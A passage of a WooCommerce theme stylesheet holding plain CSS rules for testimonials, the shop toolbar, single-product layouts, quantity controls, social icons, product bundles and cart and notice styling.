  .sc-bl-3 .entry>.row [class*="col-"] {
    padding-left: 15px;
    padding-right: 15px;
  }
}

@media (min-width: 1440px) {
  .testimonial blockquote {
    padding: 55px 45px 25px 50px;
    font-size: 16px;
  }
}

.testimonial figure {
  position: absolute;
  z-index: 10;
  width: 75px;
  left: calc(50% - 30px);
  border-radius: 50%;
  top: -40px;
  border: 1px solid #ebebeb;
  background-color: #fff;
  text-align: center;
  overflow: hidden;
}

.testimonial figure img {
  position: relative;
  z-index: 15;
  display: block;
  width: 100%;
  height: auto;
  border: 1px solid #e2e2e2;
}

.testimonial figure .quote {
  position: relative;
  z-index: 15;
  line-height: 70px;
  font-size: 25px;
  color: #444;
}

.testimonial h4 {
  margin-top: 20px;
  font-size: 17px;
  font-weight: 500;
}

.testimonial h4 span {
  display: block;
  font-size: 13px;
  font-style: italic;
  color: #999;
}

.owner-meta .dtc {
  padding-right: 20px;
  padding-top: 20px;
}

.sc-tl-3 .testimonial blockquote {
  border: none;
  padding: 0 15px;
}

.sc-tl-3 .testimonial figure {
  position: inherit;
}

.piko-carousel .testimonial {
  margin-top: 50px;
}

.piko-carousel-grid .testimonial blockquote {
  margin-bottom: 50px;
}

.tl-white .testimonial h4,
.tl-white .testimonial h4 span,
.tl-white .testimonial blockquote {
  color: #fff;
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
.woocommerce-toolbar {
  margin-bottom: 50px;
  border: 1px solid #dfdfdf;
}

.woocommerce-toolbar:before,
.woocommerce-toolbar:after {
  content: " ";
  display: table;
}

.woocommerce-toolbar:after {
  clear: both;
}

.woocommerce-toolbar .gridlist-toggle-wrapper,
.woocommerce-toolbar .sort-by-wrapper {
  display: inline-block;
  vertical-align: middle;
}

div[class*="has-sidebar-"] .woocommerce-toolbar .sort-by-wrapper+.sort-by-wrapper {
  display: none;
}

.woocommerce-toolbar .filter-trigger,
.woocommerce-toolbar .gridlist-toggle-wrapper a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  text-align: center;
  color: #ccc;
  border-right: 1px solid #dfdfdf;
  display: inline-block;
}

body:not(.filter-active) .woocommerce-toolbar .filter-trigger {
  display: none;
}

.post-type-archive-product.filter-active .woocommerce-toolbar .filter-trigger,
.tax-brand.filter-active .woocommerce-toolbar .filter-trigger,
.tax-product_cat.filter-active .woocommerce-toolbar .filter-trigger {
  display: inline-block;
}

.woocommerce-toolbar .gridlist-toggle-wrapper a i {
  font-size: 20px;
}

.woocommerce-toolbar .woocommerce-result-count {
  margin: 0;
  line-height: 40px;
  padding: 0 15px;
  border-left: 1px solid #dfdfdf;
}

.woocommerce-toolbar .woocommerce-result-count,
.woocommerce-toolbar .woocommerce-ordering {
  display: inline-block;
  float: right;
  margin-bottom: 0;
}

.woocommerce-toolbar .sort-by-wrapper {
  width: 120px;
  border-right: 1px solid #dfdfdf;
  text-align: center;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-label {
  cursor: pointer;
  height: 40px;
  line-height: 40px;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-label:after {
  font-family: fontawesome;
  content: "\f0d7";
  font-weight: normal;
  padding-left: 0.86923rem;
  font-size: 1.1rem;
  color: #bababa;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content {
  opacity: 0;
  filter: alpha(opacity=0);
  visibility: hidden;
  position: absolute;
  background: #fff;
  z-index: 99;
  top: 100%;
  min-width: 125px;
  border: 1px solid #e9e9e9;
  transition: all 300ms ease-out;
  -webkit-transition: all 300ms ease-out;
  margin-left: -4px;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul {
  margin: 0;
  list-style: none;
  padding: 0;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li {
  padding: 0;
  margin: 0;
}

.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul a {
  padding: 0.23077rem 0;
  display: block;
  white-space: pre;
  color: #676767;
}

.woocommerce-toolbar .gridlist-toggle-wrapper a.active,
.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li a:hover,
.woocommerce-toolbar .sort-by-wrapper .sort-by-content ul li.active a,
.woocommerce-toolbar .sort-by-wrapper:hover .sort-by-label {
  color: #45bf55;
}

.woocommerce-toolbar .sort-by-wrapper:hover .sort-by-content {
  display: block \9;
  visibility: visible;
  opacity: 1;
  filter: alpha(opacity=100);
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content li {
  padding: 0.23077rem 0;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content a {
  display: inline;
  padding: 0;
  white-space: normal;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content a:after {
  font-size: 0.84615rem;
  padding-top: 0;
}

.woocommerce-toolbar .sort-by-wrapper.widget_layered_nav .sort-by-content .count {
  font-size: 0.76923rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content {
  min-width: 15.38462rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper {
  padding-top: 0.76923rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper .price_label {
  margin-bottom: 1.15385rem;
  font-size: 0.92308rem;
}

.woocommerce-toolbar .sort-by-wrapper.widget_price_filter .sort-by-content .price_slider_wrapper .button {
  margin-bottom: 0;
}

.woocommerce-ordering .chosen-container {
  min-width: 120px;
}

.woocommerce-toolbar .woocommerce-ordering {
  border-left: 1px solid #dfdfdf;
}

.woocommerce-toolbar .chosen-container-single .chosen-single {
  border: none;
  border-radius: 0;
  height: 40px;
  line-height: 40px;
}

.woocommerce-ordering .chosen-container .chosen-results {
  color: #222;
}

@media (max-width: 1100px) {
  .woocommerce-toolbar {
    margin-bottom: 20px;
  }

  .woocommerce-toolbar .woocommerce-result-count {
    display: none;
  }
}

@media (max-width: 767px) {
  .woocommerce-toolbar .gridlist-toggle-wrapper {
    display: none;
  }
}

@media (max-width: 480px) {
  .woocommerce-toolbar .sort-by-order {
    display: none;
  }
}

.woocommerce-toolbar .filter-trigger {
  font-size: 21px;
  float: left;
}

/*---------------------------------------------
        wc single product
-----------------------------------------------*/
@media (min-width: 768px) {
  .product-single .col-sm-7 {
    width: 55.3%;
  }
}

@media (min-width: 768px) {
  .product-single .col-sm-5 {
    width: 44.7%;
    padding-left: 25px;
    padding-right: 25px;
  }
}

.product-single .col-sm-7 .slick-slide {
  cursor: pointer;
}

.piko-nav .slick-slide:not(.slick-current) img {
  opacity: .7;
}

@media (min-width: 576px) {
  .piko-nav .slick-slide:not(:last-child) {
    margin-bottom: 0.625rem;
  }

  .left .row .product-label,
  .left .piko-thumb {
    margin-left: 5.625rem;
  }

  .right .piko-thumb {
    margin-left: 0;
    margin-right: 5.625rem;
  }

  .right .piko-nav.slick-vertical img,
  .left .piko-nav.slick-vertical img {
    width: 5rem;
  }

  .right .piko-nav.slick-vertical,
  .left .piko-nav.slick-vertical {
    position: absolute;
    max-width: 5rem;
    top: 0;
  }

  .right .piko-nav.slick-vertical {
    right: 0;
  }

  .bottom .piko-nav.slick-slider {
    max-width: 28.75rem;
    margin: 0.9375rem 0;
    left: 15px;
  }

  .bottom .piko-nav.slick-slider .slick-track {
    margin: 0 auto;
  }
}

@media (max-width: 576px) {

  .right .piko-nav,
  .left .piko-nav {
    margin-top: 0.625rem;
  }

  .sticky .woocommerce-product-gallery__image {
    margin-bottom: 0.9375rem;
  }
}

.product-single .woocommerce-product-gallery__image .zoomImg {
  cursor: crosshair;
}

.processing {
  margin: 0 auto;
}

.processing .piko-thumb,
.processing .piko-nav {
  opacity: 0.2;
  -webkit-transition: opacity 0.3s ease-out;
  transition: opacity 0.3s ease-out;
}

.processing:before {
  content: "\f110";
  font-family: fontAwesome;
  font-size: 18px;
  position: absolute;
  z-index: 999;
  left: 50%;
  top: 33%;
  -webkit-transform: translate3D(-50%, -50%, 0);
  transform: translate3D(-50%, -50%, 0);
  -webkit-animation: fa-spin 1s infinite steps(8);
  animation: fa-spin 1s infinite steps(8);
}

.product_title.entry-title {
  font-size: 17px;
  margin-bottom: 15px;
}

.summary .star-rating,
.summary .woocommerce-review-link {
  display: inline-block;
  vertical-align: middle;
}

.entry-summary .woocommerce-review-link:before {
  content: '|';
  margin-right: 8px;
  color: #c2c2c2;
}

.price ins {
  text-decoration: none;
}

.entry-summary .price {
  font-size: 22px;
  line-height: 22px;
  color: #777;
  margin-top: 5px;
}

.entry-summary .woocommerce-product-rating+.price {
  margin-top: 15px;
}

.entry-summary .shear-brand .price {
  margin-bottom: 0;
}

.entry-summary .quantity {
  width: 100px;
}

div[class*="has-sidebar"] .entry-summary .quantity {
  width: 80px;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
  height: auto;
  font-size: 17px;
  text-align: center;
  padding: 1px 10px;
}

/* Hide buttons for Firefox 29 and later */
input[type="number"]::-webkit-outer-spin-button,
input[type="number"]::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

input[type="number"] {
  -moz-appearance: textfield;
}

.quantity {
  position: relative;
  font-family: Arial, sans-serif;
}

.quantity .qty-wrap a {
  top: 8px;
  position: absolute;
  display: block;
  color: #c2c2c2;
}

.quantity .qty-wrap a.minus {
  left: 16px;
}

.quantity .qty-wrap a.plus {
  right: 16px;
}

.quantity .qty-wrap a:hover {
  color: #56cfe1;
}

.summary .single_add_to_cart_button {
  margin-left: 5px;
  padding: 0 19px;
  border-color: #56cfe1;
  background-color: #56cfe1;
  color: #fff;
  vertical-align: middle;
}

@media (max-width: 1023px) {
  .product-details .product-action {
    margin-top: 15px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a {
    margin-left: 0;
  }

  .single-product .lg-sub-html {
    width: 760px;
  }
}

@media (min-width: 768px) and (max-width: 991px) {
  .product-details .single_add_to_cart_button {
    margin-top: 15px;
    margin-left: 0;
  }
}

.product-details .product_title.entry-title {
  margin-top: 0;
}

@media (max-width: 767px) {
  .product-details .product_title.entry-title {
    margin-top: 20px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a,
  .product-details .single_add_to_cart_button {
    margin-top: 0;
    margin-left: 5px;
  }

  .product-details .product-action {
    margin-top: 0;
  }

  .single-product .lg-sub-html {
    width: 500px;
  }
}

@media (max-width: 480px) {
  .single-product .lg-sub-html {
    width: 360px;
  }
}

@media (max-width: 360px) {
  .product-details .product-action {
    margin-top: 15px;
  }

  .product-details .product-action .yith-wcwl-add-to-wishlist a {
    margin-left: 0;
  }
}

.single-product .lg-sub-html {
  position: absolute;
  top: 50%;
  left: 50%;
  text-align: left;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  background-color: #fff;
  color: #878787;
  overflow: auto;
  padding-top: 30px;
}

.mb-10 {
  margin-bottom: 10px;
}

.single-product .lg-sub-html p {
  font-size: 14px;
}

.single-product .lg-sub-html ol,
.single-product .lg-sub-html ul {
  padding-left: 15px;
}

.guide-wrap .modal-open {
  display: inline-block;
}

.guide-wrap .modal-open a {
  font-weight: 600;
}

.guide-wrap .modal-open+.modal-open {
  margin-left: 20px;
}

.video-gallery a.open:before,
.popup-gallery .woocommerce-product-gallery__image a:before {
  top: 0;
  width: 38px;
  line-height: 38px;
  text-align: center;
  z-index: 99;
  font-size: 21px;
  color: #c2c2c2;
  border: 1px solid #ddd;
  -webkit-transition: background-color 0.4s, border-color 0.4s;
  transition: background-color 0.4s, border-color 0.4s;
}

.popup-gallery .woocommerce-product-gallery__image a:before {
  content: '\e844';
  font-family: fontpiko;
  position: absolute;
}

.video-gallery a.open:before {
  content: '\f04b';
  font-family: fontAwesome;
  position: relative;
  display: inline-block;
  top: -40px;
}

.bottom .video-gallery a.open:before {
  position: absolute;
  top: 24px;
  bottom: inherit;
  border-top-width: 0;
  z-index: 1;
}

.video-gallery a.open:hover:before,
.popup-gallery .woocommerce-product-gallery__image a:hover:before {
  color: #fff;
  background-color: #56cfe1;
  border-color: #56cfe1;
}

.entry-summary .product_meta>span {
  display: block;
  margin-bottom: 5px;
}

/* Social icons */
.social-icons {
  font-size: 18px;
  margin-left: -6px;
  margin-right: -6px;
  color: #fff;
  position: relative;
  padding: 0;
}

.social-icons .social-icon {
  display: inline-block;
  width: 38px;
  height: 38px;
  line-height: 38px;
  text-align: center;
  margin: 0 4px 8px;
  -webkit-transition: background-color 0.4s, border 0.4s;
  transition: background-color 0.4s, border 0.4s;
  background-color: #d4d4d4;
  position: relative;
}

.social-icons li a {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
}

.social-icons span.text {
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  position: absolute;
  width: 1px;
}

@media (min-width: 992px) {
  .social-icons .social-icon {
    margin: 0 6px;
  }
}

.social-icons.smaller {
  margin-left: -3px;
  margin-right: -3px;
}

.social-icons.smaller .social-icon {
  width: 32px;
  height: 32px;
  margin: 0 3px 6px;
}

.page+#reviews {
  display: none;
}

/*tabs*/
div[class*="has-sidebar"] #comments.col-md-6 {
  width: 100%;
}

.single-product .tab-content h2,
.single-product .tab-content h3 {
  font-size: 15px;
  color: #585858;
  text-transform: uppercase;
}

.upsells.products {
  margin-top: 40px;
}

.upsells.products h2 {
  padding-bottom: 30px;
  font-size: 18px;
  text-transform: uppercase;
}

.related.products h2 {
  padding-bottom: 35px;
  font-size: 22px;
  text-transform: uppercase;
}

/*button action*/
#yith-quick-view-content .btn-details-action table td.label {
  padding-right: 10px;
}

#yith-quick-view-content .btn-details-action .reset_variations {
  position: absolute;
  top: inherit;
}

.buddypress select,
.btn-details-action select {
  background-color: white;
  border: thin solid #e7e7e7;
  border-radius: 4px;
  display: inline-block;
  font: inherit;
  line-height: 1.5em;
  padding: 0.5em 3.5em 0.5em 1em;
  margin: 0;
  -webkit-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-appearance: none;
  -moz-appearance: none;
}

.buddypress select,
.btn-details-action select {
  background-image: linear-gradient(45deg, transparent 50%, #ccc 50%), linear-gradient(135deg, #ccc 50%, transparent 50%);
  background-position: calc(100% - 20px) calc(1em + 2px), calc(100% - 15px) calc(1em + 2px), 100% 0;
  background-size: 5px 5px, 5px 5px, 2.5em 2.5em;
  background-repeat: no-repeat;
}

.buddypress select:focus,
.btn-details-action select:focus {
  background-image: linear-gradient(45deg, #ccc 50%, transparent 50%), linear-gradient(135deg, transparent 50%, #ccc 50%);
  background-position: calc(100% - 15px) 1em, calc(100% - 20px) 1em, 100% 0;
  background-size: 5px 5px, 5px 5px, 2.5em 2.5em;
  background-repeat: no-repeat;
  border-color: #ccc;
  outline: 0;
  border-radius: 0;
}

.btn-details-action table td {
  padding: 10px 15px 10px 0;
}

.btn-details-action .product-countdown {
  max-width: 445px;
  margin-bottom: 16px;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-section {
    padding: 13px 0;
  }
}

.btn-details-action .product-countdown .countdown-amount {
  letter-spacing: 0.05em;
}

.btn-details-action .product-countdown .countdown-section:first-child {
  padding-left: 0;
  margin-left: 0;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-amount {
    font-size: 35px;
  }
}

.btn-details-action .product-countdown .countdown-period {
  letter-spacing: 0.05em;
}

@media (min-width: 1600px) {
  .btn-details-action .product-countdown .countdown-period {
    font-size: 11px;
  }
}

.btn-details-action .product-action-wrapper {
  margin-bottom: 20px;
}

@media (min-width: 1600px) {
  .btn-details-action .product-action-wrapper {
    margin-bottom: 25px;
  }
}

.entry-summary .quantity,
.btn-details-action .product-action {
  display: inline-block;
  vertical-align: middle;
}

.product-details-row {
  width: 100%;
  border-top: 1px solid #efefef;
  border-bottom: 1px solid #efefef;
  text-align: center;
  padding: 12px 0;
}

@media (min-width: 992px) {
  .product-details-row {
    display: table;
    padding: 0;
  }
}

.product-details-row .btn-details-action {
  border: none;
}

.product-details-row .btn-details-action,
.product-details-row div[itemprop="description"],
.product-details-row .details-cell {
  max-width: 530px;
  margin: 0 auto;
  vertical-align: middle;
  padding: 10px 20px;
}

@media (min-width: 992px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    display: table-cell;
    max-width: none;
    border-right: 1px solid #efefef;
    padding: 26px 20px;
  }
}

@media (min-width: 1440px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    padding-left: 30px;
    padding-right: 30px;
  }
}

@media (min-width: 1600px) {

  .product-details-row .btn-details-action,
  .product-details-row div[itemprop="description"],
  .product-details-row .details-cell {
    padding-left: 40px;
    padding-right: 40px;
  }
}

@media (min-width: 992px) {
  .product-details-row div[itemprop="description"] {
    width: 44.5%;
  }
}

@media (min-width: 992px) {
  .product-details-row .details-cell:first-child {
    width: 26%;
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 992px) {
  .product-details-row .btn-details-action {
    text-align: right;
    border-right: none;
    padding-right: 0;
  }
}

.product-details-row .product-ratings-wrapper {
  margin-bottom: 3px;
}

.product-details-row .product-meta-list {
  margin-bottom: 0;
}

.product-details-row .product-meta-list li {
  margin-bottom: 0;
}

.product-details-row .row {
  margin-left: -15px;
  margin-right: -15px;
}

.product-details-row .row [class*="col-"] {
  padding-left: 15px;
  padding-right: 15px;
}

.product-details-row select.form-control {
  height: 46px;
  font-size: 16px;
  padding: 12.5px 20px 9.5px;
  margin-bottom: 0;
  background-position: calc(100% - 20px) center;
}

.product-details-row .product-action {
  display: inline-block;
  vertical-align: middle;
}

.product-details-row .btn-details-action .quantity {
  display: block;
  width: 100%;
}

@media (min-width: 320px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    display: inline-block;
    width: 100px;
    margin: 0 15px 0 0;
  }
}

@media (min-width: 992px) {
  .product-details-row .btn-details-action .quantity {
    margin-bottom: 15px;
  }
}

@media (min-width: 1200px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 70px;
  }
}

@media (min-width: 1366px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 80px;
  }
}

@media (min-width: 1900px) {
  .product-details-row .btn-details-action .quantity input[type="number"] {
    width: 100px;
  }
}

.woocommerce .btn-details-action form.cart {
  margin-bottom: 20px;
}

#yith-quick-view-modal {
  z-index: 99;
}

.product-details .product-title {
  color: #222;
  font-size: 24px;
  line-height: 1;
  max-width: 460px;
}

@media (min-width: 1600px) {
  .product-details .product-title {
    font-size: 28px;
  }
}

.product-details label {
  display: inline-block;
  color: #666666;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  margin-bottom: 0;
  font-size: 15px;
  font-weight: 500;
}

@media (min-width: 1600px) {
  .product-details label {
    font-size: 16px;
  }
}

.product-details ul:not(.social-icons):not(.swatch) {
  padding-left: 12px;
}

.product-details .product-price-container label {
  margin-right: 9px;
}

.product-details div[itemprop="description"] {
  margin-bottom: 20px;
  max-width: 560px;
}

.product-details div[itemprop="description"]:after {
  content: " ";
  display: table;
  clear: both;
}

.product-ratings-wrapper {
  margin-bottom: 10px;
}

.product-ratings-wrapper .sep {
  margin: 0 9px;
}

.product-ratings-desc {
  display: inline-block;
  vertical-align: middle;
  color: #bbbbbb;
  font: 400 15px/1.3 'Poppins', sans-serif;
  margin-left: 8px;
}

.product-video-section {
  height: 380px;
  margin-left: -40px;
  margin-right: -40px;
}

@media (min-width: 768px) {
  .product-video-section {
    height: 480px;
  }
}

@media (min-width: 992px) {
  .product-video-section {
    height: 540px;
  }
}

@media (min-width: 1200px) {
  .product-video-section {
    height: 640px;
  }
}

@media (min-width: 1600px) {
  .product-video-section {
    height: 800px;
  }
}

.product-video-section .video-btn {
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -70px;
  margin-top: -70px;
}

.product-video-section .video-btn.smaller {
  margin-left: -62.5px;
  margin-top: -62.5px;
}

.product-description-section {
  font-size: 16px;
  line-height: 1.65;
}

@media (min-width: 768px) {
  .product-description-section {
    font-size: 17px;
  }
}

.product-description-section p {
  margin-bottom: 20px;
}

.product-description-section p:last-child {
  margin-bottom: 0;
}

.product-description-section ul {
  list-style: disc;
  padding-left: 16px;
}

.product-description-section ul li {
  margin-bottom: 7px;
}

.product-details-section h3 {
  font-size: 18px;
  margin-bottom: 15px;
  color: #686868;
  font-weight: 500;
}

.product-details-section .table-responsive,
.product-details-section .table-bordered {
  border-color: #e5e5e5;
}

.product-details-section .table.details-table tbody>tr {
  border-color: #e5e5e5;
}

.product-details-section .table.details-table tbody>tr>td {
  text-align: left;
  color: #777777;
  font: 400 16px/1.5 'Poppins', sans-serif;
  padding: 8px 40px;
}

.product-details-section .table.details-table tbody>tr>td:first-child {
  padding-left: 18px;
  padding-right: 18px;
  border-color: #e5e5e5;
  background-color: #f8f8f8;
}

@media (min-width: 1200px) {
  .product-details-section .table.details-table tbody>tr>td:first-child {
    width: 280px;
  }
}

@media (min-width: 992px) and (max-width: 1599px) {

  .col-lg-9 .product-details-section .table.details-table tbody>tr>td:first-child,
  .col-md-9 .product-details-section .table.details-table tbody>tr>td:first-child {
    width: auto;
  }
}

.product-review-section .form-group {
  margin-bottom: 20px;
}

.product-review-section .rating-form-group.form-group {
  margin-top: -5px;
}

.product-review-section textarea.form-control {
  min-height: 250px;
}

.product-review-section .rating-label {
  color: #737373;
  font-size: 17px;
  vertical-align: middle;
  margin-right: 8px;
  letter-spacing: 0.1em;
}

.product-review-section .rating-label+.ratings-container {
  vertical-align: middle;
}

.product-review-section h2 .ratings-container {
  margin-left: 8px;
}

/*product bundle*/
.entry-summary .wpa-wcpb-list {
  padding: 0;
}

.entry-summary .wpa-wcpb-list .list-image .plus {
  background: #f9f9f9;
  border: 1px solid #eee;
  margin: 5px;
  height: 20px;
  line-height: 19px;
}

.entry-summary .wpa-wcpb-list .price {
  margin-top: 15px;
  font-size: 15px;
  color: #444;
}

.entry-summary .wpa-wcpb-list .wpa-title {
  padding: 10px 15px;
  background-color: #f4f4f4;
  margin-bottom: 0;
  color: #444;
}

.entry-summary .wpa-wcpb-list .wpa-bundle-promo-text {
  margin-top: 0;
  padding: 10px 15px;
  border: 1px solid #eee;
}

.entry-summary .wpa-wcpb-list .px-product-bundles .item {
  padding: 10px 15px;
  margin-bottom: 0;
  border: 1px solid #eee;
  border-bottom: 0;
}

.entry-summary .wpa-wcpb-list .px-product-bundles .item:last-child {
  border-bottom: 1px solid #eee;
}

.entry-summary .wpa-wcpb-list .wpa-title:before {
  font-family: fontpiko;
  content: '\e821';
  padding-right: 15px;
  color: #555;
}

.entry-summary .wpa-wcpb-list .single_add_to_cart_button {
  margin-left: 0;
  padding: 0 10px 0 15px;
}

/*more photo*/
.more-photos .pt-content .zoom-btn {
  font-size: 25px;
  color: #fff;
}

.product-single.product-single-table {
  width: 100%;
}

.product-single.product-single-table .product-vertical-gallery-slider {
  cursor: e-resize;
}

.woocommerce .product-single.product-layout-2 .quantity,
.woocommerce-page .product-single.product-layout-2 .quantity {
  width: 100px;
  display: inline-block;
  margin: 0 20px 0 0;
}

@media (max-width: 1280px) {

  .woocommerce .col-md-9 .product-single.product-layout-2 .quantity,
  .woocommerce-page .col-md-9 .product-single.product-layout-2 .quantity {
    display: block;
    margin: 0 0 20px;
  }
}

.product-single .col-sm-5 .product-price-container {
  font-size: 19px;
  font-weight: 500;
}

.product-single.product-layout-3 .max-width .product-price-container,
.product-single.product-layout-2 .col-sm-5 .product-price-container {
  font-size: 19px;
  margin-bottom: 25px;
  font-weight: 500;
}

.product-single.product-layout-3 .max-width .product-price-container {
  font-weight: 700;
}

@media (min-width: 1600px) {

  .product-single .col-sm-5 .product-price-container,
  .product-single.product-layout-3 .max-width .product-price-container,
  .product-single.product-layout-2 .col-sm-5 .product-price-container {
    font-size: 22px;
  }
}

@media (min-width: 768px) {
  .product-single.product-single-table {
    display: table;
    table-layout: fixed;
  }
}

.product-single-cell {
  vertical-align: middle;
}

@media (min-width: 768px) {
  .product-single-cell {
    display: table-cell;
  }
}

.product-single-cell.cell-gallery-container {
  position: relative;
  padding-left: 70px;
  margin-bottom: 40px;
}

@media (min-width: 480px) {
  .product-single-cell.cell-gallery-container {
    padding-left: 100px;
  }
}

@media (min-width: 768px) {
  .product-single-cell.cell-gallery-container {
    margin-bottom: 0;
  }
}

@media (min-width: 992px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 10px;
    padding-left: 100px;
  }
}

@media (min-width: 1200px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 20px;
    padding-left: 110px;
  }
}

@media (min-width: 1600px) {
  .product-single-cell.cell-gallery-container {
    padding-right: 30px;
    padding-left: 120px;
  }
}

.product-single-cell.cell-gallery-container a {
  display: block;
}

.product-single-cell.cell-gallery-container img {
  display: block;
  width: 100%;
  height: auto;
}

@media (max-width: 991px) {
  .product-single-cell.cell-details-container {
    display: block;
    width: 100%;
  }

  .product-single-cell.cell-details-container:before {
    content: '';
    display: block;
    clear: both;
  }
}

@media (min-width: 768px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 50px;
    padding-left: 30px;
  }
}

@media (min-width: 992px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 70px;
    padding-left: 50px;
  }
}

@media (min-width: 1440px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 100px;
    padding-left: 80px;
  }
}

@media (min-width: 1600px) {
  .product-single.product-layout-2 .col-sm-5 {
    padding-top: 150px;
    padding-left: 120px;
  }
}

.product-single.product-layout-3 .max-width .product-brand,
.product-single.product-layout-3 .max-width .product-title,
.product-single.product-layout-3 .max-width .product-price-container {
  text-align: center;
  max-width: 750px;
  margin-left: auto;
  margin-right: auto;
}

.product-single.product-layout-3 .product-comments-section .col-md-6 {
  width: 100%;
}

.product-single.product-layout-3 .comment-respond {
  margin-bottom: 0;
}

@media (min-width: 992px) {

  .product-single.product-layout-3 .comment-form .comment-form-rating,
  .product-single.product-layout-3 .comment-form .form-group:not(.mb30) {
    width: 47%;
  }

  .product-single.product-layout-3 .comment-form .form-submit,
  .product-single.product-layout-3 .comment-form .mb30 {
    width: 47%;
    text-align: right;
    position: relative;
    top: -270px;
    right: -50%;
  }

  .product-single.product-layout-3 .product-comments-section .comments {
    margin-top: -180px;
    position: relative;
  }
}

.product-single.product-layout-3 .product-comments-section .comments-section-title {
  padding-right: 0;
}

.product-single.product-layout-3 .bg-gray3.product-review-section .comments .media .media-body .media-body-wrapper {
  background-color: inherit;
  border: none;
}

.product-single.product-layout-3 .product-comments-section .comments .media .media-body .media-body-wrapper:before {
  background-image: inherit;
}

.product-single.product-layout-3 .product-comments-section .media-list li:first-child {
  border-top: 1px solid #eaeaea;
}

.product-single.product-layout-3 .product-comments-section .media-list li {
  border-bottom: 1px solid #eaeaea;
}

.product-single.product-layout-3 .product-comments-section .comments .comment {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .product-single.product-layout-3 .product-comments-section .media-list li {
    padding: 10px 0 10px;
  }
}

@media (min-width: 992px) {
  .product-single.product-layout-3 .product-comments-section .media-list li {
    padding: 20px 0 20px;
  }
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left {
  margin-right: 35px;
  min-width: 180px;
  padding-top: 30px;
  padding-left: 50px;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-body-wrapper .star-rating,
.product-single.product-layout-3 .product-comments-section .media-list .media-body-wrapper .meta strong {
  display: none;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left time {
  opacity: 0;
  visibility: hidden;
}

.product-single.product-layout-3 .product-comments-section .media-list .media-left+.media-left .meta {
  overflow: hidden;
  height: 22px;
}

.product-single.product-layout-3 .product-comments-section .comments .star-rating {
  margin: 0 auto;
}

.product-single.product-layout-3 .product-comments-section .comments .star-rating {
  margin: 0 auto;
}

/*---------------------------------------------
        wc base style
-----------------------------------------------*/
/*for categories*/
.woocommerce .woocommerce-ordering {
  z-index: 1;
}

.woof_products_top_panel {
  display: none !important;
}

.woocommerce-edit-account .input-text {
  min-width: 200px;
}

.woocommerce-edit-account legend {
  margin-bottom: 30px;
  margin-top: 20px;
  padding-bottom: 0.4em;
}

/* Shopping cart */
.shoping-cart-widget .product_list_widget li a.remove,
.product_list_widget li a.remove {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  width: 90px;
  text-align: center;
  font-size: 22px;
  font-weight: 100;
  color: #fff;
  background: rgba(0, 0, 0, 0.4);
  opacity: 0;
  height: 100%;
  display: -ms-flexbox;
  display: -webkit-box;
  display: flex;
  -ms-flex-pack: center;
  -webkit-box-pack: center;
  justify-content: center;
  -ms-flex-align: center;
  -webkit-box-align: center;
  align-items: center;
  z-index: 2;
}

.shoping-cart-widget .product_list_widget li:hover a.remove,
.product_list_widget li:hover a.remove {
  opacity: 1;
}

/*woocommerce-error*/
.woocommerce-error,
.woocommerce-info,
.woocommerce-message {
  padding: 1em 2em 1em 3.5em !important;
  width: auto;
  margin: 20px auto 40px;
  position: relative;
  background-color: #f7f6f7;
  list-style: none !important;
  word-wrap: break-word;
}

.woocommerce-error,
.woocommerce-message {
  max-width: 550px;
}

.woocommerce-error:after,
.woocommerce-error:before,
.woocommerce-info:after,
.woocommerce-info:before,
.woocommerce-message:after,
.woocommerce-message:before {
  content: " ";
  display: table;
}

.woocommerce-error:before,
.woocommerce-info:before,
.woocommerce-message:before {
  font-family: fontAwesome;
  display: inline-block;
  position: absolute;
  top: 1em;
  left: 1.5em;
}

.woocommerce-error .button,
.woocommerce-info .button,
.woocommerce-message .button {
  float: right;
  border: none;
  margin-top: 5px;
  margin-left: 10px;
}
.single-product .woocommerce-message .button.wc-forward{
  padding-right: 0;
  background-color: transparent;
  height: auto;
  line-height: 1;
  color: #222;
}

